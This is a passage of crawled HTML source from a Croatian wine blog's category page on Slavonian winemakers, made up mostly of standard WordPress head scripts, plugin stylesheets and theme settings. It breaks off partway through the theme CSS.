

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/
body_size: 142911
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Slavonija i Hrvatsko Podunavlje | Vinske priče Željka Garmaza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vinskeprice.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-76-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-120-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-152-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-114-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-144-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal" href="https://www.vinskeprice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal komentara" href="https://www.vinskeprice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Slavonija i Hrvatsko Podunavlje Kanal kategorija" href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinskeprice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vinskeprice.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.vinskeprice.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vinskeprice.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"true","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"80%","colorboxImageMaxHeight":"80%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.vinskeprice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vinskeprice.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinskeprice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.vinskeprice.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vinskeprice.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.vinskeprice.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7822a86324";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 